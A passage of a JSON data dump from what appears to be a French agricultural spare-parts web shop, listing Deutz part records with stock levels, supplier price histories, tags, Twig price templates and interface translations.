ceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.3,"purchasePrice":4.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:54:59+0000","lastCheckDate":"2021-01-15T19:54:59+0000"},{"id":3776380,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.3,"purchasePrice":4.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:03:10+0000","lastCheckDate":"2021-02-04T11:03:10+0000"},{"id":6721306,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.6,"purchasePrice":4.6,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:57:07+0000","lastCheckDate":"2021-06-23T07:57:07+0000"},{"id":10083831,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.9,"purchasePrice":3.9,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:16:24+0000","lastCheckDate":"2022-01-10T12:16:24+0000"},{"id":11530575,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.9,"purchasePrice":3.9,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:08:23+0000","lastCheckDate":"2022-03-10T12:08:23+0000"},{"id":13556333,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.1,"purchasePrice":4.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:55:02+0000","lastCheckDate":"2022-04-20T07:55:02+0000"},{"id":13868857,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.51,"purchasePrice":4.51,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:27:47+0000","lastCheckDate":"2022-05-09T12:27:47+0000"},{"id":18140261,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.51,"purchasePrice":4.51,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:28:45+0000","lastCheckDate":"2023-01-05T16:28:45+0000"},{"id":19142342,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.51,"purchasePrice":4.51,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:20:01+0000","lastCheckDate":"2023-01-10T11:20:01+0000"},{"id":21228132,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.51,"purchasePrice":4.51,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:24:30+0000","lastCheckDate":"2023-04-28T10:24:30+0000"},{"id":21412838,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.67,"purchasePrice":4.67,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:35:49+0000","lastCheckDate":"2023-05-30T15:35:49+0000"},{"id":23785490,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.67,"purchasePrice":4.67,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:36:57+0000","lastCheckDate":"2023-09-13T13:36:57+0000"},{"id":24120294,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.42,"purchasePrice":4.42,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:12+0000","lastCheckDate":"2024-01-02T16:33:12+0000"},{"id":27414678,"supplierPriceList":{"@id":666},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.51,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T05:57:49+0000","createdAt":"2025-01-17T05:57:49+0000","lastCheckDate":"2025-01-17T05:57:49+0000"},{"id":31371850,"supplierPriceList":{"@id":768},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.62,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:07:03+0000","createdAt":"2026-01-20T14:07:03+0000","lastCheckDate":"2026-01-20T14:07:03+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"D06","rawValue":["1731"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"arr\u00eat","rawValue":"arr\u00eat","unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":null,"stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"197,pieceCommune,Pi\u00e8ce divers","makeData":"890,deutz,Deutz","articleUrl":"\/article\/tole-de-securite-7","gallery":null},{"id":5,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"04357857","internalReference":null,"label":"CABOCHON DE FEU","stocks":[{"id":4,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2015-06-29T22:00:00+0000","lastEntryDate":"2015-06-28T22:00:00+0000","lastRemovalDate":"2015-06-29T22:00:00+0000","lastSalePurchaseDate":"2015-06-29T22:00:00+0000","lastPurchaseDate":"2015-06-28T22:00:00+0000","lastSaleDate":"2015-06-29T22:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2022-12-09T19:59:12+0000","lastEditor":{"@id":14}},{"id":17059,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":9.72,"previousNonZeroAveragePrice":9.72,"lastPurchasePrice":null,"lastMovementDate":"2008-06-03T22:00:00+0000","lastEntryDate":"2005-02-16T23:00:00+0000","lastRemovalDate":"2008-06-03T22:00:00+0000","lastSalePurchaseDate":"2008-06-03T22:00:00+0000","lastPurchaseDate":"2005-02-16T23:00:00+0000","lastSaleDate":"2008-06-03T22:00:00+0000","lastInventory":{"@id":148},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2005-02-16T23:00:00+0000","lastUpdate":"2025-11-20T13:22:54+0000","lastEditor":{"@id":191}},{"id":34034,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2008-03-10T23:00:00+0000","lastEntryDate":"2008-02-12T23:00:00+0000","lastRemovalDate":"2008-03-10T23:00:00+0000","lastSalePurchaseDate":"2008-03-10T23:00:00+0000","lastPurchaseDate":"2008-02-12T23:00:00+0000","lastSaleDate":"2008-03-10T23:00:00+0000","lastInventory":{"@id":122},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2008-03-10T23:00:00+0000","lastUpdate":"2024-11-28T16:11:56+0000","lastEditor":{"@id":186}}],"subfamily":{"id":358,"name":"eclairage","title":"Eclairage","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"specialOffer","title":"Promotion","cssClass":"tagColor12","tagCategory":{"id":1741,"name":"category_gi2ld","tagGroup":{"@id":8},"title":"Marketing","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"opc","title":"OP Concurrenc\u00e9e","cssClass":"tagColor24","tagCategory":{"id":1724,"name":"category_zsb90","tagGroup":{"@id":8},"title":"Type de produits SDF","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":10,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":30.68,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2020-01-28T05:16:13+0000"},{"id":3025789,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":26,"purchasePrice":26,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:00:20+0000","lastCheckDate":"2021-01-13T13:00:20+0000"},{"id":3254918,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":26,"purchasePrice":26,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T18:51:21+0000","lastCheckDate":"2021-01-15T18:51:21+0000"},{"id":3451006,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":26,"purchasePrice":26,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:40:27+0000","lastCheckDate":"2021-01-15T19:40:27+0000"},{"id":3665117,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":26,"purchasePrice":26,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:00:56+0000","lastCheckDate":"2021-02-04T11:00:56+0000"},{"id":6603985,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":27.3,"purchasePrice":27.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:51:30+0000","lastCheckDate":"2021-06-23T07:51:30+0000"},{"id":9971689,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":27.6,"purchasePrice":27.6,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:11:04+0000","lastCheckDate":"2022-01-10T12:11:04+0000"},{"id":11572317,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":27.6,"purchasePrice":27.6,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:25:02+0000","lastCheckDate":"2022-03-10T12:25:02+0000"},{"id":13570285,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":28.98,"purchasePrice":28.98,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:55:32+0000","lastCheckDate":"2022-04-20T07:55:32+0000"},{"id":13882819,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":31.878,"purchasePrice":31.878,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:28:20+0000","lastCheckDate":"2022-05-09T12:28:20+0000"},{"id":18196555,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":31.88,"purchasePrice":31.88,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:45:38+0000","lastCheckDate":"2023-01-05T16:45:38+0000"},{"id":19198638,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":31.88,"purchasePrice":31.88,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:23:03+0000","lastCheckDate":"2023-02-13T08:28:01+0000"},{"id":21036681,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":31.88,"purchasePrice":31.88,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:15:09+0000","lastCheckDate":"2023-04-28T10:15:09+0000"},{"id":21437946,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":34.11,"purchasePrice":34.11,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:36:37+0000","lastCheckDate":"2023-08-08T14:59:19+0000"},{"id":23594694,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":34.11,"purchasePrice":34.11,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:30:40+0000","lastCheckDate":"2023-09-13T13:30:40+0000"},{"id":24145153,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":28.04,"purchasePrice":28.04,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:34:22+0000","lastCheckDate":"2024-01-02T16:34:22+0000"},{"id":27491131,"supplierPriceList":{"@id":667},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":29.02,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:32:49+0000","createdAt":"2025-01-17T06:32:49+0000","lastCheckDate":"2025-01-17T06:32:49+0000"},{"id":31387406,"supplierPriceList":{"@id":768},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":30.18,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:10:44+0000","createdAt":"2026-01-20T14:10:45+0000","lastCheckDate":"2026-01-20T14:10:45+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[{"picture":"be-article-articlePicture-q0zt1x04ti4z15t9","numOrder":1000}],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"AgroPrima, AgroXtra, DX 3 SC, Hopfen","rawValue":["1051","1181","1221","1301"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"cabochon","rawValue":"cabochon","unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":"be-article-articlePicture-q0zt1x04ti4z15t9","stockQuantity":1,"isPromo":true,"tagNames":["specialOffer","catalogueEnCours","opc","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"specialOffer\",\"title\":\"Promotion\"},{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"opc\",\"title\":\"OP Concurrenc\u00e9e\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"358,eclairage,Eclairage","makeData":"890,deutz,Deutz","articleUrl":"\/article\/cabochon-de-feu-5","gallery":"be-article-articlePicture-q0zt1x04ti4z15t9"}],"viewMode":"normal","siteName":"laPlateforme","priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"withPricer":true,"templates":{"articlePrices":"{% block prices %}\n\t{% set formatDefault = priceConfig.format.default %}\n\t{% set formatConnected = priceConfig.format.connected %}\n\n\t{% set usedFormat = params.userData ? (formatConnected ?? formatDefault) : formatDefault %}\n\t{% set displayExVat = 'exVat' in usedFormat  %}\n\t{% set displayAti = 'ati' in usedFormat %}\n\n\t{% set hasPrice = prices.unitaryPrice %}\n\t{% set hasDiscount = prices.discount > 0 or prices.discountedPrice < prices.unitaryPrice %}\n\t{% if hasPrice and not article.marketplaceHidePrice %}\n\t\t<meta itemprop=\"price\" content=\"{% if displayAti %}{{ prices.totalPriceWithVat }}{% elseif displayExVat %}{{ prices.totalPrice }}{% endif %}\" \/>\n\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t<meta itemprop=\"priceFormat\" content=\"{% if displayAti %}{{ ('prices.ati') | trans }}{% elseif displayExVat %}{{ ('prices.exVat') | trans }}{% endif %}\" \/>\n\t\t<div class=\"prices\">\n\t\t\t{% if priceConfig.display.cart.displayTitle %}\n\t\t\t\t<div class=\"title unitaryPriceTitle\" itemprop=\"name\">{{ 'pricer.unitaryPrice.title' | trans }}<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if hasDiscount %}\n\t\t\t\t<div class=\"stripedPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPrice * (1 + prices.vat) * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.unitary and params.cart %}\n\t\t\t\t<div class=\"unitaryPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPriceWithVat} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.displayTitle %}<div class=\"title actualPriceTitle\">{{ 'pricer.actualPrice.title' | trans }}<\/div>{% endif %}\n\t\t\t<div class=\"actualPrice {% if hasDiscount %}hasDiscount{% endif %}\">\n\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.totalPrice, class: 'js-punchout-price-value'} %}\n\t\t\t\t{% endif %}\n\t\t\t\t{% if displayAti %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.totalPriceWithVat} %}\n\t\t\t\t{% endif %}\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% else %}\n\t\t<div class=\"prices noPrices\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ 'prices.empty' | trans }}\" \/>\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t<div class=\"noPrice\" itemprop=\"name\">{{ 'prices.empty' | trans }}<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endblock %}\n","priceItem":"{% block priceItem %}\n\t<div class=\"priceWrapper {{ format }}\"\n\t\t itemprop=\"priceSpecification\"\n\t\t itemscope\n\t\t itemType=\"https:\/\/schema.org\/UnitPriceSpecification\">\n\t\t<span class=\"value {{ class ?? '' }}\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ value }}\" \/>\n\t\t\t{{ value | number_format(2, ',', ' ') }}\n\t\t<\/span>\n\t\t<span class=\"currency\">\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t{{ 'prices.currency' | trans }}\n\t\t<\/span>\n\t\t<span class=\"vatMention\" itemprop=\"priceType\">{{ ('prices.' ~ format) | trans }}<\/span>\n\t<\/div>\n{% endblock %}\n"},"translation":{"cart.add":"Ajouter au panier","cart.remove":"Retirer du panier","type.part":"Pi\u00e8ce","supplier.title":"Marque","stock.title":"Disponibilit\u00e9","stock.empty":"Aucun Stock","prices.title":"Tarifs","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","prices.empty":"Prix sur demande","button.find":"O\u00f9 trouver ce produit","button.infos":"Demande d'information","button.infosTitle":"Contactez-nous","button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","pricer.actualPrice.title":"Prix"},"configs":{"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8}},"userData":null},"config":{"mode":{"bestSellers":false},"bestSellersSince":{"months":6},"__configKey":"defaultArticleSlider","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"translations":[]},{"constructorPath":["Article","ArticleView"],"rootNodeId":"blg-modid-content","jsData":{"priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"articleConfig":{"neverCheckQuantity":true,"articleTreeV2":true,"filter":{"tags":{"tag":{"name":{"$in":["diffusionLaPlateforme"],"$notIn":[]}}},"tagCategory":{"name":{"$in":[],"$notIn":[]},"id":{"$in":[]}},"tagTree":{"$in":[]}},"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","universe":false,"treeOrder":"numOrder","onlyParentDeclination":false,"futureQuantity":{"enabled":false,"displayInsteadOfStock":false,"ignorePurchases":false},"checkQuantityForTag":{"$in":[]},"companySupplierTag":null,"articleException":null},"gallerySlickOptions":{"infinite":true,"accessibility":true,"variableWidth":false,"slidesToShow":3,"slidesToScroll":1,"autoplay":false,"lazyLoad":"ondemand","arrows":false,"prevArrow":"<button type=\"button\" class=\"slick-prev\"><i class=\"fas fa-chevron-left\"><\/i><\/button>","nextArrow":"<button type=\"button\" class=\"slick-next\"><i class=\"fas fa-chevron-right\"><\/i><\/button>","dots":false,"swipe":true,"fade":false,"speed":500,"cssEase":"linear","centerMode":false,"focusOnSelect":true,"asNavFor":".js-main-slider"},"mainSlickOptions":{"infinite":true,"accessibility":true,"variableWidth":false,"slidesToShow":1,"slidesToScroll":1,"autoplay":false,"lazyLoad":"ondemand","arrows":false,"dots":false,"swipe":true,"fade":true,"speed":500,"cssEase":"linear","asNavFor":".js-gallery-slider"},"documentTypes":{"public":[],"private":[]},"templates":{"articlePrices":"{% block prices %}\n\t{% set formatDefault = priceConfig.format.default %}\n\t{% set formatConnected = priceConfig.format.connected %}\n\n\t{% set usedFormat = params.userData ? (formatConnected ?? formatDefault) : formatDefault %}\n\t{% set displayExVat = 'exVat' in usedFormat  %}\n\t{% set displayAti = 'ati' in usedFormat %}\n\n\t{% set hasPrice = prices.unitaryPrice %}\n\t{% set hasDiscount = prices.discount > 0 or prices.discountedPrice < prices.unitaryPrice %}\n\t{% if hasPrice and not article.marketplaceHidePrice %}\n\t\t<meta itemprop=\"price\" content=\"{% if displayAti %}{{ prices.totalPriceWithVat }}{% elseif displayExVat %}{{ prices.totalPrice }}{% endif %}\" \/>\n\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t<meta itemprop=\"priceFormat\" content=\"{% if displayAti %}{{ ('prices.ati') | trans }}{% elseif displayExVat %}{{ ('prices.exVat') | trans }}{% endif %}\" \/>\n\t\t<div class=\"prices\">\n\t\t\t{% if priceConfig.display.cart.displayTitle %}\n\t\t\t\t<div class=\"title unitaryPriceTitle\" itemprop=\"name\">{{ 'pricer.unitaryPrice.title' | trans }}<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if hasDiscount %}\n\t\t\t\t<div class=\"stripedPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPrice * (1 + prices.vat) * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.unitary and params.cart 